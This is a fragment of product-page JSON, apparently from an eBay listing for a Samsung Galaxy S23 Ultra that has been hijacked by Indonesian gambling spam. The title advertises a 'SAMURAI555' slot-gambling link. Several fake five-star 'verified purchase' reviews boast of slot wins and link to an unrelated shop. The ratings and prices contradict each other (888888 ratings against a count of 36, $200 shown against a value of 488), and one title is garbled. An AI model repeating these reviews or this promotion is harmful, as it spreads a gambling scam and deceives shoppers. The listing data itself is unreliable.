                                  "accessibilityText": "5 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5.0"
                                    }],
                                    "value": 5
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "Zoro rated this 5 out of 5 stars on Jul 12, 2025"
                              }, {
                                "reviewId": "10000000314198410",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Situs resmi server thailand teramanah"
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Cuma modal tap tap gw jadi jutawan disini. "
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "May 04, 2024"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "Adul Marsimah",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://jjsliquor.com/shop/"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan","text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "5 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5.0"
                                    }],
                                    "value": 5
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "Adul Marsimah rated this 5 out of 5 stars on May 04, 2024"
                              }, {
                                "reviewId": "10000000322357702",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Baru putar sebentar, scatter sudah nongolÃƒÆ’Ã‚Â¢ÃƒÂ¢Ã¢â‚¬Å¡Ã‚Â¬Ãƒâ€šÃ‚Â¦ mantap"
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Gokil, baru sekali spin langsung pecah!"
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Dec 24, 2024"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "JordySpain",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://jjsliquor.com/shop/"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  },
                                  "listingCondition": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Condition: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "New",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "5 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5.0"
                                    }],
                                    "value": 5
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {"eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "JordySpain rated this 5 out of 5 stars on Dec 24, 2024"
                              }]
                            },
                            "BIN_NUDGE": {
                              "_type": "BinNudgeModule",
                              "meta": {
                                "name": "BIN_NUDGE"
                              },
                              "itemTitle": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "SAMURAI555 : Link Toto Slot Pragmatic Slot Gacor Qris Depo 10k"
                                }]
                              },
                              "itemImage": {
                                "_type": "Image",
                                "title": "SAMURAI555 : Link Toto Slot Pragmatic Slot Gacor Qris Depo 10k",
                                "URL": "/img/slot-gacor.png"
                              },
                              "signInCheckOutAction": {
                                "_type": "CallToAction",
                                "text": "Sign in to check out",
                                "type": "PRIMARY",
                                "action": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "OPEN_BIN_NUDGE_SIGN_IN",
                                  "params": {
                                    "quantity": "${qty}",
                                    "var": "${varId}"
                                  },
                                  "clientPresentationMetadata": {
                                    "moduleKey": "BIN_NUDGE_SIGN_IN"
                                  },
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "moduledtl": "mi:2548|li:44296",
                                      "sid": "p2349526.m2548.l44296"
                                    }
                                  }],
                                  "URL": "https://www.ebay.com/atc/binctr?item=406125476878&quantity=1&var=676453543141&fromPage=2380357&rev=5&fb=1&gch=1&hideGxo=1&_trksid=p2349526.m2548.l44296"
                                },
                                "actionId": "SIGN_IN"
                              },
                              "guestCheckOutAction": {
                                "_type": "CallToAction",
                                "text": "Check out as guest",
                                "type": "SECONDARY",
                                "action": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "name": "OPEN_BIN_NUDGE_GUEST_CHECKOUT",
                                  "params": {
                                    "quantity": "${qty}",
                                    "var": "${varId}",
                                    "qty": "${qty}"
                                  },
                                  "clientPresentationMetadata": {
                                    "moduleKey": "BIN_NUDGE_GUEST_CHECKOUT"
                                  },
                                  "trackingList": [{
                                    "eventFamily": "ITM",
                                    "eventAction": "ACTN",
                                    "actionKind": "CLICK",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                      "moduledtl": "mi:2548|li:44297",
                                      "sid": "p2349526.m2548.l44297"
                                    }
                                  }],
                                  "URL": "https://pay.ebay.com/rgxo?action=create&rypsvc=true&pagename=ryp&item=406125476878&TransactionId=-1&rev=5&_trksid=p2380357.l44297&var=676453543141"
                                },
                                "actionId": "GUEST_CHECKOUT"
                              },
                              "closeButton": {
                                "_type": "Action",
                                "type": "OPERATION",
                                "name": "BIN_NUDGE_OVERLAY_CLOSE",
                                "trackingList": [{
                                  "eventFamily": "ITM",
                                  "eventAction": "ACTN",
                                  "actionKind": "CLICK",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                    "moduledtl": "mi:0|li:192081",
                                    "sid": "p2349526.m0.l192081"
                                  }
                                }],
                                "accessibilityText": "Close overlay"
                              }
                            },
                            "REGULATORY_COMMON_MODULE": {
                              "_type": "RegulatoryCommonModule",
                              "region": "REGULATORY_RIVER",
                              "meta": {
                                "name": "REGULATORY_COMMON_MODULE"
                              }
                            },
                            "MSKU": {
                              "_type": "VariationViewModel",
                              "meta": {
                                "name": "MSKU",
                                "trackingList": [{
                                  "eventFamily": "ITM",
                                  "eventAction": "VIEW",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "moduledtl": "mi:2561",
                                    "trackableId": "01K5JMHT3HCEEZKRSVW52A9BGH",
                                    "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUM0MDFLNUpNSFQzSENFRVpLUlNWVzUyQTlCR0gAAAAAAA=="
                                  }
                                }]
                              },
                              "clientSideTracking": {
                                "VARIATION_SELECTION_CLICK": {
                                  "eventFamily": "ITM",
                                  "eventAction": "ACTN",
                                  "actionKind": "CLICK",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                    "moduledtl": "mi:2561|li:8638",
                                    "sid": "p2349526.m2561.l8638"
                                  }
                                }
                              },
                              "selectMenus": [{
                                "id": 1000,
                                "displayLabel": "Color",
                                "defaultDisplayValue": "Select",
                                "menuItemValueIds": [0, 1, 2, 3],
                                "hasPictures": true,
                                "selectedValueId": 0,
                                "accessibilityText": {
                                  "text": "Please select a Color"
                                },
                                "colorVariation": false
                              }, {
                                "id": 1001,
                                "displayLabel": "Storage Capacity",
                                "defaultDisplayValue": "Select",
                                "menuItemValueIds": [4, 5],
                                "hasPictures": false,
                                "selectedValueId": 4,
                                "accessibilityText": {
                                  "text": "Please select a Storage Capacity"
                                },
                                "colorVariation": false
                              }],
                              "menuItemMap": {
                                "0": {
                                  "valueId": 0,
                                  "valueName": "Black",
                                  "displayName": "Black",
                                  "matchingVariationIds": [676453543141, 676453543142],
                                  "hexCode": null,
                                  "colorUrl": null,
                                  "bgImagePosition": null,
                                  "outOfStock": false
                                },
                                "1": {
                                  "valueId": 1,
                                  "valueName": "Green",
                                  "displayName": "Green",
                                  "matchingVariationIds": [676453543144, 676453543143],
                                  "hexCode": null,
                                  "colorUrl": null,
                                  "bgImagePosition": null,
                                  "outOfStock": false
                                },
                                "2": {
                                  "valueId": 2,
                                  "valueName": "Cream",
                                  "displayName": "Cream",
                                  "matchingVariationIds": [676453543145, 676453543146],
                                  "hexCode": null,
                                  "colorUrl": null,
                                  "bgImagePosition": null,
                                  "outOfStock": false
                                },
                                "3": {
                                  "valueId": 3,
                                  "valueName": "Lavender",
                                  "displayName": "Lavender",
                                  "matchingVariationIds": [676453543147, 676453543148],
                                  "hexCode": null,
                                  "colorUrl": null,
                                  "bgImagePosition": null,
                                  "outOfStock": false
                                },
                                "4": {
                                  "valueId": 4,
                                  "valueName": "256 GB",
                                  "displayName": "256 GB",
                                  "matchingVariationIds": [676453543145, 676453543147, 676453543141, 676453543143],
                                  "hexCode": null,
                                  "colorUrl": null,
                                  "bgImagePosition": null,
                                  "outOfStock": false
                                },
                                "5": {
                                  "valueId": 5,
                                  "valueName": "512 GB",
                                  "displayName": "512 GB",
                                  "matchingVariationIds": [676453543144, 676453543146, 676453543148, 676453543142],
                                  "hexCode": null,
                                  "colorUrl": null,
                                  "bgImagePosition": null,
                                  "outOfStock": false
                                }
                              },
                              "variationsMap": {
                                "676453543144": {
                                  "binSummary": null,
                                  "quantity": {
                                    "_type": "QuantityViewModel",
                                    "meta": {},
                                    "displayLabel": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Quantity:"
                                      }]
                                    },
                                    "outOfStock": false
                                  },
                                  "watch": {
                                    "_type": "WatchViewModel",
                                    "state": "watch",
                                    "msku": false
                                  },
                                  "binModel": {
                                    "price": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "$556.00"
                                      }],
                                      "value": {
                                        "value": 556,
                                        "currency": "USD"
                                      }
                                    },
                                    "isAddedToCart": false
                                  },
                                  "updateModules": false
                                },
                                "676453543145": {
                                  "binSummary": null,
                                  "quantity": {
                                    "_type": "QuantityViewModel",
                                    "meta": {},
                                    "displayLabel": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan","text": "Quantity:"
                                      }]
                                    },
                                    "outOfStock": false
                                  },
                                  "watch": {
                                    "_type": "WatchViewModel",
                                    "state": "watch",
                                    "msku": false
                                  },
                                  "binModel": {
                                    "price": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "$200"
                                      }],
                                      "value": {
                                        "value": 488,
                                        "currency": "USD"
                                      }
                                    },
                                    "isAddedToCart": false
                                  },
                                  "updateModules": false
                                },
                                "676453543146": {
                                  "binSummary": null,
                                  "quantity": {
                                    "_type": "QuantityViewModel",
                                    "meta": {},
                                    "displayLabel": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Quantity:"
                                      }]
                                    },
                                    "outOfStock": false
                                  },
                                  "watch": {
                                    "_type": "WatchViewModel",
                                    "state": "watch",
                                    "msku": false
                                  },
                                  "binModel": {
                                    "price": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "$556.00"
                                      }],
                                      "value": {
                                        "value": 556,
                                        "currency": "USD"
                                      }
                                    },
                                    "isAddedToCart": false
                                  },
                                  "updateModules": false
                                },
                                "676453543147": {
                                  "binSummary": null,
                                  "quantity": {
                                    "_type": "QuantityViewModel",
                                    "meta": {},
                                    "displayLabel": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Quantity:"
                                      }]
                                    },
                                    "outOfStock": false
                                  },
                                  "watch": {
                                    "_type": "WatchViewModel",
                                    "state": "watch",
                                    "msku": false
                                  },
                                  "binModel": {
                                    "price": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "$200"
                                      }],
                                      "value": {
                                        "value": 488,
                                        "currency": "USD"
                                      }
                                    },
                                    "isAddedToCart": false
                                  },
                                  "updateModules": false
                                },
                                "676453543148": {
                                  "binSummary": null,
                                  "quantity": {
                                    "_type": "QuantityViewModel",
                                    "meta": {},
                                    "displayLabel": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Quantity:"
                                      }]
                                    },
                                    "outOfStock": false
                                  },
                                  "watch": {
                                    "_type": "WatchViewModel",
                                    "state": "watch",
                                    "msku": false
                                  },
                                  "binModel": {
                                    "price": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "$556.00"
                                      }],
                                      "value": {
                                        "value": 556,
                                        "currency": "USD"
                                      }
                                    },
                                    "isAddedToCart": false
                                  },
                                  "updateModules": false
                                },
                                "676453543141": {
                                  "binSummary": null,
                                  "quantity": {
                                    "_type": "QuantityViewModel",
                                    "meta": {},
                                    "displayLabel": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Quantity:"
                                      }]
                                    },
                                    "outOfStock": false
                                  },
                                  "watch": {
                                    "_type": "WatchViewModel",
                                    "state": "watch",
                                    "msku": false
                                  },
                                  "binModel": {
                                    "price": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "$200"
                                      }],
                                      "value": {"value": 488,
                                        "currency": "USD"
                                      }
                                    },
                                    "isAddedToCart": false
                                  },
                                  "updateModules": false
                                },
                                "676453543142": {
                                  "binSummary": null,
                                  "quantity": {
                                    "_type": "QuantityViewModel",
                                    "meta": {},
                                    "displayLabel": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Quantity:"
                                      }]
                                    },
                                    "outOfStock": false
                                  },
                                  "watch": {
                                    "_type": "WatchViewModel",
                                    "state": "watch",
                                    "msku": false
                                  },
                                  "binModel": {
                                    "price": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "$556.00"
                                      }],
                                      "value": {
                                        "value": 556,
                                        "currency": "USD"
                                      }
                                    },
                                    "isAddedToCart": false
                                  },
                                  "updateModules": false
                                },
                                "676453543143": {
                                  "binSummary": null,
                                  "quantity": {
                                    "_type": "QuantityViewModel",
                                    "meta": {},
                                    "displayLabel": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Quantity:"
                                      }]
                                    },
                                    "outOfStock": false
                                  },
                                  "watch": {
                                    "_type": "WatchViewModel",
                                    "state": "watch",
                                    "msku": false
                                  },
                                  "binModel": {
                                    "price": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "$200"
                                      }],
                                      "value": {
                                        "value": 488,
                                        "currency": "USD"
                                      }
                                    },
                                    "isAddedToCart": false
                                  },
                                  "updateModules": false
                                }
                              },
                              "menuItemPictureIndexMap": {
                                "0": [11, 12, 13, 14],
                                "1": [15, 16, 17],
                                "2": [18, 19, 20],
                                "3": [21, 22, 23, 24]
                              },
                              "selectedVariationId": 676453543141,
                              "selectedVariationIdsMap": {},
                              "outOfStockLabel": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "(Out of stock)"
                                }]
                              },
                              "menuItemCombinations": {
                                "0": [{
                                  "combinationsMap": {
                                    "Storage Capacity": 4
                                  },
                                  "isOutOfStock": null
                                }, {
                                  "combinationsMap": {
                                    "Storage Capacity": 5
                                  },
                                  "isOutOfStock": null
                                }],
                                "1": [{
                                  "combinationsMap": {
                                    "Storage Capacity": 5
                                  },
                                  "isOutOfStock": null
                                }, {
                                  "combinationsMap": {
                                    "Storage Capacity": 4
                                  },
                                  "isOutOfStock": null
                                }],
                                "2": [{
                                  "combinationsMap": {
                                    "Storage Capacity": 4
                                  },
                                  "isOutOfStock": null
                                }, {
                                  "combinationsMap": {
                                    "Storage Capacity": 5
                                  },
                                  "isOutOfStock": null
                                }],
                                "3": [{
                                  "combinationsMap": {
                                    "Storage Capacity": 4
                                  },
                                  "isOutOfStock": null
                                }, {
                                  "combinationsMap": {
                                    "Storage Capacity": 5
                                  },
                                  "isOutOfStock": null
                                }],
                                "4": [{
                                  "combinationsMap": {
                                    "Color": 2
                                  },
                                  "isOutOfStock": null
                                }, {
                                  "combinationsMap": {
                                    "Color": 3
                                  },
                                  "isOutOfStock": null
                                }, {
                                  "combinationsMap": {
                                    "Color": 0
                                  },
                                  "isOutOfStock": null
                                }, {
                                  "combinationsMap": {
                                    "Color": 1
                                  },
                                  "isOutOfStock": null
                                }],
                                "5": [{
                                  "combinationsMap": {
                                    "Color": 1},
                                  "isOutOfStock": null
                                }, {
                                  "combinationsMap": {
                                    "Color": 2
                                  },
                                  "isOutOfStock": null
                                }, {
                                  "combinationsMap": {
                                    "Color": 3
                                  },
                                  "isOutOfStock": null
                                }, {
                                  "combinationsMap": {
                                    "Color": 0
                                  },
                                  "isOutOfStock": null
                                }]
                              },
                              "variationCombinations": {
                                "1_5": 676453543144,
                                "2_4": 676453543145,
                                "2_5": 676453543146,
                                "3_4": 676453543147,
                                "3_5": 676453543148,
                                "0_4": 676453543141,
                                "0_5": 676453543142,
                                "1_4": 676453543143
                              }
                            },
                            "PRODUCT_STAR_RATING": {
                              "_type": "ProductStarRatingModule",
                              "meta": {
                                "name": "PRODUCT_STAR_RATING",
                                "trackingList": [{
                                  "eventFamily": "ITM",
                                  "eventAction": "VIEW",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "moduledtl": "mi:157558",
                                    "trackableId": "01K5JMHSYZT3PXQEZ14ASX7QG6",
                                    "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUM0MDFLNUpNSFNZWlQzUFhRRVoxNEFTWDdRRzYAAAAAAA=="
                                  }
                                }]
                              },
                              "starRating": {
                                "_type": "StarRating",
                                "accessibilityText": "4.93 out of 5 stars based on 888888 product ratings",
                                "averageRating": {
                                  "_type": "TextualDisplayValue",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "4.93"
                                  }],
                                  "value": 4.93
                                },
                                "count": {
                                  "_type": "TextualDisplayValue",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "888888 product ratings",
                                    "styles": ["PSEUDOLINK"]
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "name": "SHOW_MODULES",
                                    "clientPresentationMetadata": {
                                      "presentationType": "SCROLL_TO",
                                      "moduleKey": "UserReviews"
                                    }
                                  },
                                  "value": 36
                                }
                              }
                            },
                            "PRODUCT_TITLE": {
                              "_type": "TitleViewModel",
                              "meta": {
                                "name": "PRODUCT_TITLE",
                                "trackingList": [{
                                  "eventFamily": "ITM",
                                  "eventAction": "VIEW",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "moduledtl": "mi:157458",
                                    "trackableId": "01K5JMHT0YGFTZ9PM8G44M73Y4",
                                    "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFQwWUdGVFo5UE04RzQ0TTczWTQ0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUMAAAAAAA=="
                                  }
                                }]
                              },
                              "mainTitle": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "SAMURAI555 : Link Toto Slot Pragmatic Slot Gacor Qris Depo 10k",
                                  "styles": ["BOLD"]
                                }]
                              }
                            },
                            "PRODUCT_DETAILS": {
                              "_type": "ProductDetailsViewModel",
                              "meta": {
                                "name": "PRODUCT_DETAILS_ABOVE_FBT",
                                "trackingList": [{
                                  "eventFamily": "PRP",
                                  "eventAction": "VIEW",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "moduledtl": "mi:3875|li:7011"
                                  }
                                }],
                                "instanceId": "3875"
                              },
                              "title": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "About this product"
                                }]
                              },
                              "showMore": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Show More"
                                }],
                                "accessibilityText": "Show more product details",
                                "action": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "trackingList": [{
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "EXPAND",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:3875|li:7704"
                                    }
                                  }]
                                }
                              },
                              "showLess": {
                                "_type": "TextualDisplay","textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Show Less"
                                }],
                                "accessibilityText": "Show less product details",
                                "action": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "trackingList": [{
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "COLLAPSE",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:3875|li:7705"
                                    }
                                  }]
                                }
                              },
                              "productDetails": [{
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Product Identifiers"
                                  }]
                                },
                                "text": null,
                                "properties": [{
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Brand"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Samsung"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Model"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Samsung Galaxy S23 Ultra"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "eBay Product ID (ePID)"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "968532656532"
                                    }]
                                  }]
                                }]
                              }, {
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Product Key Features"
                                  }]
                                },
                                "text": null,
                                "properties": [{
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Processor"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Octa Core"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Chipset Model"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Qualcomm Snapdragon 8 Gen 2 Sm8550 (4 NM)"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Network"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Unlocked"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Operating System"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Android"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Storage Capacity"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "256 GB"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Camera Resolution"
                                    }]
                                  },
                                  "values": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "200 MP"
                                    }]
                                  }]
                                }, {
                                  "name": {
                                    "_type": "TextualDisplay",
